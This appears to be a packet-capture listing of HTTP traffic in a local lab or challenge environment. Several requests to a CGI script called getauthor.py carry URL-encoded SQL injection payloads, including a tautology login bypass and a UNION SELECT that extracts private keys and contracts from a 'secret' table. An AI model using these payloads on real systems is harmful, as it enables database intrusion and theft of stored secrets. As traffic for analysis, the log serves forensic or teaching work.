 http
No. Time Source Destination Protocol Length Info
123 241.997421 172.18.0.2 172.18.0.1 HTTP 3526 HTTP/1.1 200 OK (text/html)
126 242.002177 172.18.0.2 172.18.0.1 HTTP 3525 HTTP/1.1 200 OK (text/html)
28213 453.171260 172.18.0.1 172.18.0.2 HTTP 1867 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%203243%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
27460 368.189697 172.18.0.2 172.18.0.1 HTTP 1557 HTTP/1.1 200 OK (text/html)
100 207.963730 172.18.0.2 172.18.0.1 HTTP 1557 HTTP/1.1 200 OK (text/html)
50 73.225155 172.18.0.2 172.18.0.1 HTTP 1557 HTTP/1.1 200 OK (text/html)
177720 1853.9898… 172.18.0.1 172.18.0.2 HTTP 1065 GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20from%20secret%20where%20%271%27=%271 HTTP/1.1
98664 1264.1078… 172.18.0.1 172.18.0.2 HTTP 1039 GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20from%20secret%20where%20%271%27=%271 HTTP/1.1
19 2.763614 172.18.0.1 172.18.0.2 HTTP 990 GET / HTTP/1.1
4 0.033425 172.18.0.1 172.18.0.2 HTTP 964 GET / HTTP/1.1
95 207.922763 172.18.0.1 172.18.0.2 HTTP 948 GET /cgi-bin/getauthor.py?name=admin%27%20or%20%271%27=%271 HTTP/1.1